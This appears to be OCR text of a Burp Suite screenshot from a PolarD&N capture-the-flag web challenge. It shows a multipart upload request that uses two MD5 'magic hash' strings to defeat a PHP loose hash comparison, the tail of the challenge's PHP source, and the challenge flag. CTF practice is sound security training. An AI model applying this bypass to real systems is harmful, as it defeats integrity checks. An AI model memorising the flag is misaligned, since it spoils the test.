 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 编码工具 扩展 captcha-killer
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://01af4e6a-6626-4d47-947d-808918d9c476.www.polarctf.c
请求
美化 Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8
8 Content-Length: 498
9 Origin:
http://01af4e6a-6626-4d47-947d-808918d9c476.www.polarctf.com:8090
10 Connection: keep-alive
11 Referer:
http://01af4e6a-6626-4d47-947d-808918d9c476.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8
16 Content-Disposition: form-data; name="file1"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 QLTHNDT
20 ------geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8
21 Content-Disposition: form-data; name="file2"; filename="high.jpg"
22 Content-Type: image/jpeg
23
24 240610708
25 ------geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8
26 Content-Disposition: form-data; name="submit"
27
28 Upload
29 ------geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8--
30
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
die();
} else {
echo "MD5 hashes do not match!";
die();
}
} else {
echo "Files are not different!";
die();
}
} else {
echo "Not a setu!";
die();
}
} else {
echo "File too large!";
die();
}
}
//flag{88f32ae7fc7ed4fcffc2af58d7b98a9d}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<title>PolarD&amp;N CTF</title>
</head>
<body>
<div class="container">
<div class="header">
<h3 class="text-muted">Give me two setu.</h3>
</div>
<div class="jumbotron">
<p class="lead"></p>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-12">
<h3>!</h3>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成
Event log (1) 所有问题